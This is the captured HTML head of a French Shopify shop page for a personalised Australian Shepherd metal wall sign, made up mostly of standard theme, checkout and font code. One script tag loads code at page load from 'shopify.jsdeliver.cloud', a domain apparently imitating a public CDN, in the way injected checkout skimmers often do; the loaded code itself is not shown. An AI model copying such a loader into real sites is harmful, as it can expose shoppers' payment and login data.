

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://precisionmetal.fr/collections/decoration-murale-chien/products/decoration-murale-berger-australien
body_size: 38155
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://precisionmetal.fr/products/decoration-murale-berger-australien">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs="></script>
    <script src="//precisionmetal.fr/cdn/shop/t/17/assets/secondary.js?v=89066787090450969681718338461" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//precisionmetal.fr/cdn/shop/files/Favicon.jpg?crop=center&height=32&v=1637610630&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Décoration Murale Berger Australien | PrecisionMetal
</title>

    
      <meta name="description" content="Vous aimez votre Berger Australien, découvrez notre Décoration Murale représentant ce Chien trop mignon. Notre panneau en métal est personnalisable.">
    

    

<meta property="og:site_name" content="PrecisionMetal">
<meta property="og:url" content="https://precisionmetal.fr/products/decoration-murale-berger-australien">
<meta property="og:title" content="Décoration Murale Berger Australien | PrecisionMetal">
<meta property="og:type" content="product">
<meta property="og:description" content="Vous aimez votre Berger Australien, découvrez notre Décoration Murale représentant ce Chien trop mignon. Notre panneau en métal est personnalisable."><meta property="og:image" content="http://precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637">
  <meta property="og:image:secure_url" content="https://precisionmetal.fr/cdn/shop/files/decoration-murale-berger-australien-precisionmetal.jpg?v=1752815637">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="69,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Décoration Murale Berger Australien | PrecisionMetal">
<meta name="twitter:description" content="Vous aimez votre Berger Australien, découvrez notre Décoration Murale représentant ce Chien trop mignon. Notre panneau en métal est personnalisable.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Rf-XdBnGxtMA4UsLS-SF6ayHSOaB6v7xCDwRDt7ortU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52657619115/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ff0bf55f0edd5ade7b78cee2b294294">
<meta id="in-context-paypal-metadata" data-shop-id="52657619115" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://decimetal.com/products/decoration-murale-berger-australien">
<link rel="alternate" hreflang="pl" href="https://decimetal.com/pl/products/decoration-murale-berger-australien">
<link rel="alternate" hreflang="fr-FR" href="https://precisionmetal.fr/products/decoration-murale-berger-australien">
<link rel="alternate" hreflang="pl-PL" href="https://decimetal.com/pl-pl/products/decoration-murale-berger-australien">
<link rel="alternate" hreflang="en-GB" href="https://decimetal.com/en-en/products/decoration-murale-berger-australien">
<link rel="alternate" type="application/json+oembed" href="https://precisionmetal.fr/products/decoration-murale-berger-australien.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=52657619115" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":52657619115,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/52657619115","merchantName":"PrecisionMetal","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PrecisionMetal","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ff0bf55f0edd5ade7b78cee2b294294","betas":["rich-media-storefront-analytics"],"domain":"precisionmetal.fr","predictiveSearch":true,"shopId":52657619115,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "signaturemetal.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro","id":163249750358,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "precisionmetal.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js"></script>
<script defer="defer" async type="module" src="//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js"></script>
<script type="module">
  await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js");
await import("//precisionmetal.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFDXXXkD.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Cc-thFtk.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DlLqghIL.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D-zvsY8I.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"shop-button":["modules/v2/client.shop-button_DvkMsxJQ.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"init-windoid":["modules/v2/client.init-windoid_bZ2MemEJ.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DrGkQe9k.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"pay-button":["modules/v2/client.pay-button_DrnUGK2o.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CAhDOpgr.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B2oI0MkL.fr.esm.js","modules/v2/client.shop-login-button_CAhDOpgr.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Fh7GHljr.fr.esm.js","modules/v2/client.shop-login-button_CAhDOpgr.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CE5ScpEV.fr.esm.js","modules/v2/client.shop-login-button_CAhDOpgr.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CCZx8YR6.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bwrau9WY.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_JXOKVWVv.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"shop-login":["modules/v2/client.shop-login_C5f7AhHA.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BFgRpJ6P.fr.esm.js","modules/v2/chunk.common_THX2l5vq.esm.js","modules/v2/chunk.modal_C0XnQBSh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/NyZhBZKXqq\/loox.1622839851851.js?shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RXZRc2\u0026shop=signaturemetal.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52657619115,"offset":3600,"reqid":"41f3b4bb-e530-4787-8acb-ddfefd6bd8d1-1766894470","pageurl":"precisionmetal.fr\/collections\/decoration-murale-chien\/products\/decoration-murale-berger-australien","u":"b030529f3438","p":"product","rtyp":"product","rid":7116234064043};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//precisionmetal.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://precisionmetal.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//precisionmetal.fr/cdn/shop/t/17/compiled_assets/scripts.js?7438"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//precisionmetal.fr/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

        :root {
          --font-heading-family: Jost, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 19, 14, 10;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 222, 43, 43;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 40px;
        --quantity-small-radius: 16.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.5;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 41px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.0;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.06;
        --variant-pills-text-size: 1.2rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 1.0;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//precisionmetal.fr/cdn/shop/t/17/assets/base.css?v=177795426897750888941751452730" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//precisionmetal.fr/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//precisionmetal.fr/cdn/shop/t/17/assets/component-predictive-search.css?v=76514217051199997821718338461"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
